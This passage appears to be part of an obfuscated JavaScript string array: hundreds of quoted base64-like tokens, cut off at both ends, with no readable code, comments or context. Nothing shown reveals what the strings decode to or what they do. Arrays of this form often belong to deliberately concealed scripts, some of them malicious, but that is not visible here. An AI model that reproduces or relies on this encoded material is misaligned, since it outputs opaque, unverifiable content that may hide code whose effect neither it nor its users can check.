ctevjCe8ZmhnKvNros0rc','BKXdzfHoELz5vNPwAeSYEfHkExDUvNPAtgvSyZbtBvjl','re0Ztvn3BMngwKvrAwnWsZbZB01izZbnve1ZsNPRCff6','sJi1vgeYBfHuEKeZvJfjmeP5D25wmuPtwtaXt2nTvM5J','mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5nAwm2','BLmYuxfvAwnWwfnOBLCXww9nsgD5turvC0OXrNLxvMnU','D25Hv3b0vxLJCeSWC29nsgCWtJjzC0P5zZjKvxDUs1n0','zNvUy3rPB24','muP5D25Kse5fuJjwvgeWww5mq2ryvdnsALn6AhzABgmX','sKnwmuv2wtbZngiWsw5mq2r4u25gsfz6zgTzmdLisNL3','yvHoyKOZtMTImKzovgLKzeThC3bpmZbZyvzZBMnisNzK','mu5tD25yA0yXuLnJCeSWC29nsgCYtKDnC0OYze9Lr2nU','mhnVtuHNEK5uA3nkmvPRvfzVBKTtDeXlrei0tLDnmuXd','C0OYBZnAv0LUs1n0teTeqJrnv1v5tenKvfD5rJjkEwTY','ne1xtxPmq2rjuw1SmKP5A3jtEwD3zurrEK1tD25sv3Hs','wKDou09hDfLkExDUy1DkmvrRtMfIu2nZsJjovgiXtLHu','zurjnu9dD25srujpvwLJCeSWC29nsgCXtwPbC0OZqLDs','uK5ty3blmhnVtuHNme56sxnkmNb6vLu0BKTtDeXlrei0','AKXdy21prMHysNLRCLn5z3DLrfKXwwL3BK4YmwXJAwnW','sfLUtenKwe4YuMTuA3HHwtfkwfLty3nkmwmWt1rOwe5i','C29nsgCWwxPNC0OYDhHwBtrUs1n0teTeqJror1jOtenK','sNL3BMnRzZrwA1P0yNK4BKXdzevtrZe0vNPwD1KXwNHk','tNzLvMrqzeDotvLvC25mq2rytJa1ALzxmxzKrMmZyuDo','uwrUrKrtBtq0sNL3BLz6utvnv0PzwMXjBKXdzhDpr3r3','A3jtEwD3zurrmW','mfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzK','zfHoEMrQvtjOq1KWCZrHEMDUtenKwfvStJfzEMH2t0Hw','u3DUtw1gAgndy3blmhnVtuHNmu5ez3nkmhrRs2XjBKTt','EwjUBhrHmJLSwvnJC0OZrLLvBvjot0D0nvz6zeHkExDU','uw5lu3rms0rcne1TtMLmq2rkveHWweP5A3jtEwD3zurg','vZGZvNPAD1KWBhHkExDUyMTOve0ZwLrIm0vUtenKwe5i','veHNBKXdzgTKv0PyvNPKrfnty3nkmwmWyKDotgjxohDw','zurrmvPdD25KmuvRwfnJCeTtB3rJr0z5yZjwsMjUuw9t','v0vZsJbStwvSy25lu3HRvZbZB01iz3LAALLZsJjKt2vh','CeSWC29nsgCYturRC0P6A3brEK1Us1n0teTeqJroALeX','t1vPy3blmhnVtuHNmvPQA3nkEKPOwvHbBKTtDeXlrei0','teTeqJrnAMD6tenKCuLxwMXkEwTYu3LND2vewtjoExDU','mwjhtLnJu2nZsJfKuLPhtLfnrNbQvLDOCeP5D25IBtfY','ndvwmdK1sNL3BLKWDdjvrMmWvdjzBKXdzfHomhHvzvuX','EeP5D25wmuiWwta5BwfRDhDwEwnZsJfKu2jQuLHuEtLQ','sfz5yMLcvgrisNbIBwrIwvrbB01iz3Lor0vZsJjKt2vh','se1Yzer0ouXhuMjtEwD3zurrnu55D25zEwXgtMLJCfHu','C29nsgD6tNPvC0OWAenHwfLUs1n0teTeqJror1f6tenK','sMTtBuvUtenKwa','zfvrA3bQsNLRCLn5z3DLre15tKn3BLnvEdzwEwnWsZbZ','D0P5A3jtEwD3zurrEfPdD25nmtaWtunJCeSWC29nsgCX','rei0tMPjmeXdzeXAq3btsNLRCKTfC29nsgCWtvDnC0OY','B01iz3HArfLZsJe1qMrvvw5lu3rms0rcne1xvxHmq2rX','A3nKExD3zurNC1D6qJroExD3zurABfHtEgjnsgCWterc','yMLOqKXfsxbLm1POy2LcwLbwwtDJBvyWzfHkDuLhzgjx','u3DUvM1stLDPy3blmhnVtuHNEK0YuxnkmtvczfvvBKTt','mwnSsNzJvKjzsNL3BMjuAhztmwrsy0DotMmZrw5mq2qY','zuDosfz5y3nkmwmYww5kCMriCdjkExDUuLDOC1KWmtfH','r3rcyJnsveP5D25srK52yLzKuK1uwLHumwnUtenKrfuY','tLrLweu0yJfRBKXdzfHor1jRvtaXBfyXzfjJu2nZsJfJ','mMXXyLznBKTtDeXlrei0tw1vmKXdzeLrBwWYsNLRCLn5','wvDAwe5Trw5mq2rYttbAA1qYmxjsrvjOsNL3BMeZzg1x','y3blmhnVtuHNmG','rNn3zurJC01izZnorJbZv3Pcne5PD3DLrfPSwfn4yK1i','BveXtenKr0PuvLLkEwXKufvZB01iz3LomKLZsNPRCff6','tLrNEuXdy3HAmdfxsNLRCLn5z3DLrfuXwLn3BMfvtK1n','yvOWAhfwq2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1','r1jlyLD0C2fyuNbkExDUvJfcB1KXtNLtmfzytM1fBKXd','q2rjuw1SmKP5A3jtEwD3zurnne1tD25omJfSy2LJCeSW','vg1Kqwu','DLjdzgrqu0vOvZeWn2zxttLyEKi0tKrJmK56rtfnr1zI','zw5KuvPgyZbovMDUtenKr1uYC3jwELPVwKzoswnty3nk','zfCXtw9nsgCXwvDzC0OZqLDsruLUs1yWB0OZD25lu3Hd','zdrur2XhuwXKDeP5D25wEMn2wtfkrgeZvLHoEK5QvLzJ','u3LND2vesxDzExDUywLgBvPty3blmhnVtuHNEfPeuxnk','C0OXyZfwBvjvveCXCLyWowHkExDUvNPws1PfmwLvrvzQ','y3nkmMHzvg1ssfKWowLkExDUyLuXuwfgyZjpq3nUtenK','u3rms0rcne5uAZbmq2rYzwW1yKP5A3jtEwD3zuroAe55','vezoDLz5y3nkmez4t0HsmfLxvw5mq2rdy3PbnffTrNbk','seP2zeC5mgvyqMXkmtfIsJbsvgfhDerIu2rKufDAmwjT','CeSWC29nsgCYttjjC0P5zZjKvxDUs1n0teTeqJror1PS','wK5nm01Us1n0teTeqJrnBvzTtenKsvfTBdjkEwTYu3LN','qw5lu3rms0rcne5uzZnmq2r3v1D0rKP5A3jtEwD3zurs','sgCWwtjrC0P5BgLuBLvUs1n0teTeqJroreL5tenKsu5i','C25lu3rms0rcne16yZvmq2rjtKHcvKP5A3jtEwD3zurs','BLjWyM5wBe8YtMHJmLvUtxLJnMnTvJbKweP1surcne1u','vdjgr2fxmxzprvPisNL3BLz6zfDArxqXuw1otfnwy25m','uLbzu2nZsJfJmu1uBfHvv3HQvLrOCLn5y3nkmwrsvM1o','AfDiwMXABMnUtenKwfvgCgPtEK5Pu1HOweP5D25rEKzy','nLz5y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5','BLyWotvov2HuyJbOELLty3nkmwrszgXgnfeYDhHAmgnU','we5vtw5mq2rZu2PoA1nhrKHzAwnZsJfKuu4YtLznm1Pu','ne5QrMLmq2nVtM5wtuP5A3jtEwD3zurrEvLtD25umMrV','BerImLi1wvnJC0OZvtrHmxbQuti4nfjvy25mq2rytJbW','mLf3yMTVBKTtDeXlrei0tw1jEKXdy3bzAZuXsNLRCLn5','zZfnre1ZsJbNma','sNLRCLn5z3DLre5QtxL3BLjfqK9vAwnWsZbZB01iz3Pn','sMXKsfz5yMLcBLCWog9nsgCXwMPjC0OXwMTuvM9Us1yW','tenKvLz6tK1kEwTYu3LND2veuMHzAxDUvdjKB1Hty3bl','yxP4C08YC3jlEwW3zeDOCgmXC25tmxbUu0DWvuOXmwjk','ELv4uw10BwrhuLvsEwnZsJfJmwvyrLHoA042vJfjneP5','B1fQrw5lu3rms0rcne5usMPmq2rRtuC1s0P5A3jtEwD3','BKXdzfHomNaWvJfjm1KWCfLpq2nZsJfJmfrTtK9ABKO0','mJLSvNPswwjPy3nkmK4Xww5owe5eqKTkExDUuvvoDLfw','rxHHmwrsv21ovfj5y3nkm2G0uw1ose9hohjJmwnUtenK','D25wELf4uwXJm01fDhrwEwnZsJjgngrhuKTrmJGXuMTJ','B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1','u3LND2vevxDou3DUvdjKB1Hty3blmhnVtuHNELPesxnk','sLLovMrst0nJC0OYCgXKr1jvvtjZm2nTrw5mq2rytMXA','strImxbytLDSCvyXsNHkExDUuKuXwe4ZzgHIu2nZsJfJ','ExDUvNPsA1PgsMHsrgXXy1nJC0OZCg1nrZfgvNPbBKXd','v0P5A3jtEwD3zurvmu1tD25tvxG2vNLJCeSWC29nsgD6','A052wwXKuwvRmvHvr2TUtenKwe5gsMPtA052vJnwtfLt','ruLWztnAAgnPqK9qvta3y21wmgrysNvjr2rIvgLND2ve','teTeqJroAK5StenKv1rutNPkEwTYu3LND2veutbou3DU','mwjSCNb3ta','owPurgHYyxLJCW','EKfUtenKBvuYou1wmuzRwtfAwLj5y3nkmwrqyKDouwjx','ne5QsMTmq2nTt0zOweP5A3jtEwD3zurwAK55D25Amdu0','u2rJzurwAMr5DgnLreL3s2X4ne5xtw9ysgCXwxLSy2ve','weLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbw','wfqXBLCWmg9nsgCXwwPbC0OYBZnAv0LUs1yWC2rwDe5l','zffrBu5tvNLJC0OXyZjvm1O0yuzsr0P5D25wmuzdwKzg','qNPkBgu','rNLzBLOYt0DZm0P5D25wELL4vJnrD1PhuKTzu2nZsJbg','EwD3zurjnvL5D25jvvzly1nJCeSWC29nsgCYtwPnC0OW','otaYmZLwB1LitwG','vNPsEvuYrxHJr1jtuNLJC0OZwNrImhbytMS5DLyXqKHk','rei0txPgBuXdzhjJvLP1sNLSzfbxzgjuu2D3zurzEfL5','B01izZjnBuvZsNPKDfPysw5lvJa5wM5wDvKZuNbImJrV','z3DLre0Wt0n3BMngwKvrAwnWsZbZB01izZjnrgDZsNLN','DdjzweLNzeqXEKXivtLAmxrOtvnND2vewxLpu3DUs0rA','qJroALjTtenJELHuuxDkEwTYu3LND2verM1nAxDUsvvw','AvzgrKvvmNmXsNL3BLyXsxPzmhaXzw1orfLty3nkmwmY','zfnJCfHumw1KvZvQzeDSDMjPAejmruLWztnAAgnPqLnq','tLDvBKXdzfHvAK5Qvg0XDLDSyZnnv0LUtenKmfDfnwTv','s1H4oeThodLAmxrms0rcne5evtnmq2rsy2XSweP5Bgrl','zuCXCLnfwJbLr1jnvNLJC0OZAfrHmfzytJbAA1zfBZbk','we56rNHkExDUy1zJEe1UuNrHmKLUtenKmLLTCdnIBtfY','s0rcne5eAgHmq2rXyZfwt0P5A3jtEwD3zurjEvPPD25k','uLfTtLjAvgrQvdnwBeP5D25wmdLzyJfKu2fhtKPIvZGZ','wgTUtenKwe5hrtrwELzhwKzbD2fty3nkmNHnuw1sue9h','sNL3BLz6zfnzmhreyJnSwe5vCgPumwnUtenKqLeYDhnr','sJfJmLjivM5JmviZsNL3BLz6vKnArwT5vJncwfvxA25m','wJfJBKXdzfHvvLeWvJfbm1KWnxrImdbUtenKwfvRsMPw','BKXdzevtmvjhvNPsAvn5y3nkmwrtvevwmfeYCZrABuvU','we5fsMPvBtf2v2XJmwrhtKHzu2nZsJfJm1PhuKXnrMqX','sJjVEgvRzfHorK5wsNL3BLz6uJbArxH0yxK5Awn6z25m','sxHnq3DUzgXsuK5ty3byvdfms0rcne5eA3Dmq2m0wMPA','sgD5tw1rC0OXBgvwu1fUs1n0teTeqJror0PRtenJmvLw','mgfhBhPxEwrmv21KswfSuw5yvNnUyKDwDvOZuM9kmta3','tZnAAgnPqMPqvJH3zurrm05Qy3HovejRvZjgze8YBg1l','sNHvmNruwKvJBKXdzfHoBvL2vJfgnfKXtLrHmMTUtenK','muPHwtaXBgvRnxbJu2nZsJbkA2fvuLHovLPQvKHfBKXd','q2mZyLDwEuP5A3jtEwD3zursAu5dD25xr1PStvnJCeSW','EwD3zurjmK9dD25Arej1u2LJCeSWC29nsgD6wxPvC0OX','tenKwfvTEgPtrwCWvJfJmMrty3nkmeu0yNPowe5Rtxjw','u3rms0rcne0Ystrmq2qYvKzfmuP5A3jtEwD3zurnne5P','zZbAv1vZsJfOBvPurw5lu3rms0rcne5uA3Pmq2rLuvHw','AKP5A3jtEwD3zurzEu5PD25kAMHzvNLJCeSWC29nsgCW','mgD3vgXJmfPty3nkmwmYuKrAngrwsMTwr0vUtenKwfve','zfHor1jRu0uXwe5SzfbvEwnZsJfKuwrhtKLsme41vNPw','CguZwMHJAujOtwOXAe1uDhLAwfiXy200z1OXDgHnAwD3','uLLty3nkmwrrvKvSwfvwsMPsmKzfzw5SDgiYEfHovZeY','wM1vEeP5A3jtEwD3zurwBe5tD25HAuzTwLnJCeSWC29n','vxnkm2rssKyWBKTtDeXlrei0tKDrneXdzgPlvvuYsNLR','mhHWvJfcD1KWEhLuEwnZsJfKufPhtLvAv0PmyMTJBKXd','vdjKB1Hty3blmhnVtuHNme1eqxnkmwHTwLrfBKTtDeXl','ELPhrxnkmvPRvfzVBKTtDeXlrei0ttjsAuXdzfjJBgXy','qJrnBuzTtenJAa','ExDUutnzD1jUzeLLu2nZsJfKuwvtDhzprZLUuM1fBKXd','q2rytJb4qLLSBdzKu2nZsJbvngiZvLHoELjRvJfkEeP5','ALzurNLnmMHysNL3BMnizZfHvMmZwLCWBKXdzfHorxHU','A3jtEwD3zurrEvPtD25Amdu0wNLJCeSWC29nsgCWt0rR','EgmWvLLpvwDUtenKEe1TAgPwAMH2ttbkweP5D25wELjP','qtfxvMrrtunJC0OZrLLwm0O2y1zJBKXdzfHvvLPRvdbo','vvrNBKXdzfHor2HQu1Hvm1KWAZrHmLvUtenKwe5UuMPw','txLzExDUs0rAmvrdy3blmhnVtuHNmvKYvxnkm2rssKyW','BKXdzfHorZu0vJfgB1KWnwPoq2nZsJnRngiYnvHomJfR','weP5D25wELjhwtb4DgiWCgLKrefUtenKne9houjwmuL4','EvLyBgLKme52vLnJC0OXyZfLr1jxtvrcC1yXrtrkExDU','rxHzvJfcD1KWzgTuEwnZsJnSmgjhuLjvmNrUvNPKweP5','sNL3BLz6vLbIrMmYwvHcwfvUA25mq2rytKHWA1jiAeDA','yMLcEKXyutDMu3HRvZbZB01iz3LomLvZsNPoze5eqw5l','qLzkEwTYu3LND2vetMToq3DUvLzJELrdy3blmhnVtuHN','s1n0teTeqJrorfe0tenKCwmXvK9kEwTYu3LND2vettrA','q2ryvw5wvLL6AhzHm1zysNL3BLz6vNvuv0Pzyw1vBKXd','vK52v0HSAeP5D25wmujzvuvsvgf6sNbJu2nZsJbwwvuW','v1KZtenJCfLRntfkEwTYu3LND2vevxPzAxDUu0rsD1zt','uxPnBKTtDeXlrei0ttjnD0Xdzhfjv1PSsNLRCLn5z3DL','vgDUtenKEwrSCgPtmu52yw5SseP5D25wmdLVwta5DgiZ','muK1uMTsvgeYuM9Ju2nZsJbnD2vTBfHov1PisNL3BMvU','BLLxyZfLvMmXt0C0BKXdzfHvv1jQvM1sBvuXyZnIr1jw','DevJmu52v0nJC0OXyZbrBu5lvti5vwjirNHkExDUvNPK','DfnLvMHHwKzwseP5D25KrwH0tJfJmu4YtKPzu2nZsJbo','BfvRuxPwrfvUtenKwfvhEgPwrxn4tuvoEeP5D25zme52','u0C1ywfwtNjru2nZsJfJm2fhuKTwm3bnwtbJBKXdzfHo','ndrHm29UtenKwe4YwKPLA3HdwKzgweP5D25wmuPSzg1k','sNL3BLyXrJbzmhrjyLzKwe4Zrw5mq2rTzeu1A1zitNrw','teTeqJrovezOtenJELHuuxDkEwTYu3LND2vettjAu3DU','mfvUs1n0teTeqJrnEMHPtenKA01hnuTkEwTYu3LND2ve','AhzKvvP4sNL3BG','EuXdzhfjv1PSsNLRCLn5z3DLre0XtKn3BLzfsKTzEwnW','zfHorK5YvNPwr1PgqM9oq2nZsJi5mwnhuLrIv3rWuLHf','qxnkmNq2wgXZBKTtDeXlrei0txPzD0Xdy3HAmdfxsNLR','zuDomfPfoxrHmwHytJnRBKXdzdzAsfPky0CXCMrdy3nk','D2veuxPnq3DUytnWzvD5y3blmhnVtuHNmu56qxnkmvPo','vLrImNHgvNLJC0OXzfftrtu2y1zsm0P5D25wELPnwKvz','nfjjCwnrAW','mtq2nZa1qwPxyM1L','qJrov1jOtenKuLzgCZbkEwXKs0DKyLzPz3DLre16t0n3','wtnsCgiYng9JEwW3y21wmgrysNvjse1Vs1r0ouXhuMjt','nMmYsNrHELfUtenKwfvTnwHwmujHwtfsvgiZtw5mq2r5','vtjkEwTYu3LNDW','A0yXuLnJCeSWC29nsgCYtMPrC0OWDgTlBeLUs1n0teTe','ne1TtxLmq2m0wMPAnKP5A3jtEwD3zurzEK1tD25pu2Xe','rxnkmwXLvLnrBKTtDeXlrei0tw1nneXdzfbAmMHKsNLR','whb2vJfkveP5D25wELjqtdfJmLyZAfHvvgDUtenKmveY','sJbzBe5wz25lu3rms0rcne5Qrtnmq2rwvNPotuP5A3jt','D25HAuzTwLnJCa','suHnB2rdEdfmsfLZzhL4neXiA3nru3HdtevnC1jdAZDM','twPJmeXdzfDArtfHsNLSzeTdy25lvNrxs0rcne1QqMXm','D25wmuPtwtaXAwvvAfHoBLvUtenKwfvfAgLKvZfYtw1O','CeSWC29nsgCYturzC0OWow5HrJbUs1n0teTeqJrorgHP','vZbZB01izZfnvgDZsNPoze5eqw5lvJa5wM5wDvKZuNbI','m0jxuKvjBKTtDeXlrei0twPJmKXdy3HwmtvrsNLRCLn5','ALv6tenJEvLxrNDkEwTYu3LND2vesMXnAxDUyw5ovLrP','BtrNzhOXmfCYrtjlrei0tw1zEeXdzevrrtvtsNLSzeTh','u3rms0rcne1Qwtnmq2rsy2XSweP5A3blEwHms0rcne0Y','u2nZsJfJmK0YuK9nre5QuZbWseP5D25wEMrXyJjrEwfh','A21kBLPIvKnND2vesxHnExDUyLnAD1zty3byu2GWzvHc','mwnTngDHANr5wLHsmwnTngDKr2HWyZfZBLjgtM9Hme50','tdjotMjxoxrIBg93sNL3BMvRzdzJBKu0ytfnBKXdzfHo','ntK0nZLtvwnSuLi','tNjwrMrqtuzOwfvfy25mq2r6v2PREfjvtNjAq2nZsJfJ','EwnWsZbZB01izZfAALvZsJfgvvD6uw5lu3rms0rcne16','u3DUvtfZAgrPy3blmhnVtuHNEu16z3nkmgHdyvHzBKTt','yLHKu1PgqK9xBvjqyLC5tKP5D25Jvu5YvMXJmgvhuLbx','u2HgvZfvB01iz3LnreLZsNLACMrhww5lvJbWtZnkBgri','nZLkvhn2Aem','sezSwMXJm2fty3nkmfzoy0DosLeYovjsA2nUtenKwfvg','tenKvfD5rJjkEwTYu3LND2vesxLou3DUuZjrCvvPy3bl','s1n0teTeqJroALuZtenJCfLRntfkEwTYu3LND2vesMLo','DeXlrei0tMPwAa','y3nkmMHuytfSwfvvtJnwmujusNL3BMvvChvtmMreytfr','nvPtD25ov0zxvenJCeSWC29nsgD5wM1jC0OYmg1JrLvU','A3nUtenKnwqYAgPuvK52uLvsseP5D25wEMrqtvvnELvi','vvKZvw5mq2q0t0C5Evz6vMHsrMrtwvnJC0OXzfnIr05p','zhrkBKjwsNLRCLn5z3DLre0YtKn3BMeZCgvxEwnWsZbZ','CLn5z3DLrff5t1n3BLnfsNbKAwnWsZbZB01iz3PnvffZ','mgvTwNHuAtLRvvvJBKXdzfHvrgrQu1DKAvKZzhHkExDU','Edblwhr5wLHsmwnTngDJEJq5zer0ouXhuMjtEwD3zurv','y3blmhnVtuHNEK9uwxnkmM9OwM1vBKTtDeXlrei0tMPf','ExDUvNPrm1PgrMTtr1j2vNLJC0OXzffsmKzOyLC5Egnx','EwTYu3LND2vestvoq3DUu0vkCgrPy3blmhnVtuHNmu5e','teTeqJrnEKK0tenJCfLRntfkEwTYu3LND2vetMLoExDU','sJnos1jTotruq2rKs0DnC1LPA3nyEKi0tKrJmK56rtfn','weTeqJrov1e0tenJEfOWmvDkEwXKs0vfC1fPAZDMu3GW','qKnzmu5HuNLJC0OWtJbKvvOYt0C5DuP5D25wELL2wKzz','r2TUtenKBfnfzg9srgH2zhLJC0OXzfbAr05vtuvssfOZ','wtfkvgeZqw5mq2rytMT0sMvTAffLAwnZsJfKuu0YtLDH','vw5mq2r5zeHfmfjxmxzlEwnZsJfJmwjhtLrvmJLZvNPA','uJfWA1zftNjnmwmWzvnJC0OXyZfLr05oyLC5s1z6vKDz','D2vestnnu3DUwxLSrK5Py3blmhnVtuHNELLuA3nkmM8Z','Advzu2nZsJfKuvfTuKPvmNqZvJfjELKXvLHkExDUvNPs','q2rZt0C4mvz6zeTArLjzvuCXnfeYoujkExDUuLzWnLKY','tZjSBuThyZLqvdeXyM1sBfPTBhvAv1fWztjSBuTgohDL','yZnsr3HytLvOrLz6zfDArKzyyvvKwfvez25mq2ryvvro','tw1vC0OYmg1JrLvUs1n0teTeqJrorgrRtenJBu9gAfHk','mfLQy3nkmtvczfvvBKTtDeXlrei0txPbmuXdzfLABvv4','vfLty3nkmfP0yJbkwe5xmhzwmuzSsNL3BLLTvMTArxr0','mwnUtenKwe5SAeHwmujhwta5mgjty3nkmK5eyxK5DLuY','BhzIAwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDO','C0OZrMPIBwG0t0D0EKP5D25rm2HqyZnkwvr5y3nkmfjT','muXiwxnKExG0teHRC1ftEenmru1ZuKnSn2nTvJbKweP1','zurrD1LtD25Amdu0wNLJCeSWC29nsgD5wxPJC0P6rLHy','tJbHvZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqX','BvPdD25vwePAvNLJCeSWC29nsgCWww1jC0P6zhrAweLU','CLn5z3DLre5OtLn3BLvysLPwEwnWsZbZB01iz3LnELfZ','mNbytM5cALuZrw5mq2rytM1sA1zhy3zzmvz4zvnJC0OY','ALqWy25mq2rytMTAALrwtNzAr1zlyvnJC0OYnvrHmwrX','uw5mq2ryvwT4t1fStNjIrZvOsNL3BLKZsNDArLjPzvHb','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','zdngAeP5D25wmuPZwtb4tMnhtLvuBKvUtenKwfqZqMPt','mK5eyJfAwfvwwMPtvM93sNL3BLz6vKvomwmXvtbwBMnt','ExDUvNPAq1KWCfrIELz2v1rrBKXdzerpr3rRwtboDLzR','tuHNEu1QsxnkmvPottnnBKTtDeXlrei0txPKBuXdzhfo','sNLRCLn5z3DLre5Ot0n3BKTxsK9Ku2nWsZbZB01iz3PA','ELPqzuzKuwnty3nkmwrrvg1ote1towPtwfP0sNL3BMry','ALfZsJncv1jfsw5lu3rms0rcne5uz3Hmq2rjtKHcvKP5','q2ryvwPKALnvEgLosfzisNL3BLz6yZfxrMmZt0DsDfLt','ne5QrMXmq2rUvg5OBKP5A3jtEwD3zurvmK5dD25HrwXO','v3C5wKDwAMiYuMXwvKPkuti5DgnhoxvAvZuWs0HjCe8Z','z3DLrezTt0n3BLHRrJfsu2nWsZbZB01iz3Lpr1fZsJfg','vu16sNLRCLn5z3DLre5PwxL3BKPTDdbAAwnWsZbZB01i','DuTfrxnrAwW3zg1gEuLgBZLwANr5wLHsmwnTngDAmxrH','D2veutfzAxDUvvzsyK5dy3blmhnVtuHNme9xsxnkmgXn','mwrtutbKA2jxowXsA2nUtenKnvrUBhjKvwHqsNL3BLz6','tevfCguZwMHJAujsufuWn2nTvJbKweP1suDKyLvtz3DL','mvHgtxL0ta','BKXdzfHvBePQvKv0B1KXvxLoq2nZsJfKu2rhtLzuBNb5','mwjTtJbHvZL1s0HrC2rtBdDKBuz5suHzown6ow1KvZvQ','y25mq2rdvNPoA1vStNjuvMmXt0nJC0OXyZfAr1jpwKC0','vdjKB1Hty3blmhnVtuHNmK1hwxnkmK1WuLrzBKTtDeXl','wKn3BLvwuMjoq2nWwfnOm0XfrxbpmZbZyZf0Ae1tz3DL','vJfgAvPSzfnoq2nZsJfKueWYtKHnrfzUwwTJBKXdzfHu','A1mYzhHkExDUutfoCMvTwNrIm0iWuNLJC0OWutrImujy','yxbWBhK','r2TZyNL3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPd','mu1hvMjkm05luM05nfrdzgrqv2DZwhPcne5eyZjoEKuX','ttnnBKTtDeXlrei0twPjmeXdzhjLBdvIsNLRCLn5z3DL','sZbZB01izZfzvfLZsJfwwe0WD25lu3rms0rcne5hvtvm','mJqXmJe5BwDrv29O','tw1wwMnvAeHkExDUvNPwCvrwyZnrmNrZy1nJC0OYAe9n','rZKWzvHcBeOXmwjkm05RyJjgtLrPzgrqv1OXyM1omgfx','mhnVtuHNEK4YtxnkEwCYzfv3BKTtDeXlrei0tKrzneXd','y3nkm2Hyyw01Bu9hDg1kExDUvNPKAvriuJfAr1jtuNLJ','wtbKweP5D25wELiXtdfJmfrTuLvKA01UtenKwe5gzfnw','wtnsCgiYngDHAwH6s1H0mLLyswDwAJfmteHrowuZmdDK','u2nZsJfKuvDTtLjKv1PtzuDfBKXdzfHore5RvLDAC1KW','sJrnmLjsy1nJC0OXyZjxBvjxzfHOALriuKXkExDUvJa5','vfzzsNLRCLn5z3DLrfzOt1n3BKPTDdbAAwnWsZbZB01i','sNLRCLn5z3DLrfeZtun3BLDdAennu2nWsZbZB01iz3Pn','zurgBfPPD25HAMrSwwLJCeSWC29nsgD6twPJC0OYBeru','zZfABuLZsNPoze5eqw5lu3rms0rcne5urxHmq2qYvKzf','tuHRBKXdzfHove5RvMXOwvPhzgHkExDUyw1wr1PfAhrI','mLzPsNLRCLn5z3DLrezQtNL3BMjtwNDwu2nWsZbZB01i','uJfsr0zvuLnJC0OXzfbsm2HRyLC5DgrSy25mq2ryvvDO','EKLZsJfSzvztuw5lu3rms0rcne5xvMHmq2nWwwS1muP5','EwTYu3LND2vewtfzExDUuLD4uMfdy3blmhnVtuHNEu1e','vNPsv1KWAdjmmK5sutj0CuP5D25wELjXyuDsAgvRrw5m','zeDotfrtowPvvK5YwMLJC0OXzfnIr05sv1v0nLz6vKXk','zeDSDMjPz3bLm1POy2LctvbwohDLrfeZtMPJEe5uqMXp','CMnwwNvkEwTYu3LND2vesMHoExDUu1v4nLz5y3blmhnV','re5QvfzoDLPwyZnsEwnZsJnws1iYvKnrmJKYsNL3BLz6','tw5lu3rms0rcna','BKXdzdjHrgG0uLvWseP5D25wELi1u25SmK9ytw5mq2ry','muP5A3jtEwD3zurnnu5tD25yA0yXuLnJCeSWC29nsgD4','C29nsgCWt0rzC0P5zZjKvxDUs1yWC0OYy25lvhrYufDK','zfjwrNmWsNLRCLn5z3DLrfe1t1n3BLneuNDwu2nWsZbZ','Be5Yy0zJm1j5y3nkmwmWyM1Kwe4WtNzHmgnUtenKwe5y','rMPnAxDUuZjrCvvPy3blmhnVtuHNEK5usxnkmNb6vLu0','CLn5z3DLrff4wML3BKTxsK9Ku2nWsZbZB01izZfor1fZ','otK0munrDLnNsG','zvvJBKXdzgHzEK5RvvzWwe1Py3nkm2XeyJiXwfvUsJzw','C0OYuxDIA29Us1n0teTeqJror0L3tenJELHuuxDkEwTY','vejSv3LKmgvUuLHHr29UwfqWAeLwDgrpmZeYwvHjz1Pu','v0zJBKTwmhbkAvOYvZfrB01izZbAvgDZsNPgBLrwww5l','uMPOCKWWsNLHr1jvwvnJC0OXyZbsBvjjwJbonLyXrJvk','EvPhsxnkmvzyttb3BKTwmg9Hu3GWvZjfmKTeqJrove5T','t0zKu1z5y3nkmwmYuKDwwfr6tMPtBe5Yv1nJC0OYmtfm','EwD3zurkA1PPD25wruPlwxLJCeSWC29nsgD6twPnC0P6','tenKwfviwxjJBvjXyxLJC0OXyZjov1jyvvm5ALnTmxjJ','wtfcBK9xCdnzu2nZsJfJme9xtLHumhbQvdbSBeP5D25r','wfLUs1n0teTeqJrovgm0tenJCfLRntfkEwTYu3LND2ve','u3H1wLHJz2ftAgznsgCWtNPzm01uvxDAu2XIsJbOEMiX','y25mq2rOuZnAwfz6wMXHAwnZsJfJm1ziqJvAm2HRvg5f','y3DJwfjeyJfVBG','qxnkmtvczfvvBKTtDeXlrei0tLrfEuXdzfPyBfvRsNLR','wtrxrMnUs1n0teTeqJrnmLzOtenJELHuuxDkEwTYu3LN','mhnVtuHNme16y3nkmfLStLzNBKTtDeXlrei0tLrSA0Xd','wwrZvMy','CeSWC29nsgCXwxPnC0P6tMrorefUs1n0teTeqJrnAK5Q','mtG2otfwsxjiB3i','zgPxAK5Rvg5ktgjty3nkmJLeytfSwfvvzfnwmuyXsNL3','D25jvvzly1nJCeSWC29nsgCWt1DfC0OXvLHnmhDUs1n0','EwD3zurnD1L5D25HBK5wvgLJCeSWC29nsgD5wvrNC0P5','tML3BMjtwNDwu2nWsZbZB01izZfzmKvZsJnAvvvuvw5l','A3jtEwD3zurzEu55D25KmuvRwfnJCeSWC29nsgCXt0Dz','mLfXvwLJCeSWC29nsgCXtLDnC0OYmg1JrLvUs1n0teTe','ow9wEMm1yMLJC0OXzffsBu5nzdncALnuqxDkExDUvNPA','v1fZsJjKt2vhy25lu3rms0rcne1xwM1mq2mZyLDwEuP5','vNbIvMrqvhLJC0OYohDuBvjpt0D0wLeWy25mq2rytLDO','zeHwmuP4vvzJm2nty3nkmfzizvDWrwjxotjkExDUvNPr','sLj5y3nkmwrttdjsufuYDhnwmuPxwtfcEeP5D25wmuOX','qKHkExDUzfDgrvfvwKrHmJHUtenKEfiZsKLKBtfYzvnJ','rw5mq2qXutj0s1PTmxzwm1PisNL3BLyXsLftm1POvuDR','zhL4neXiA3nru3HdtevnC1jdAZDMu3H6vZjfEeTeqJro','A05YuM1krgeZuNPwEwnZsJnAvgiWBfHumfjRvJfgmuP5','y3nkmwmYzgSXCLKYnxLkExDUvNPwswrTCeTorM9UtenK','AeDcEgu','y3nkm1OXt1rswa','t0rvC0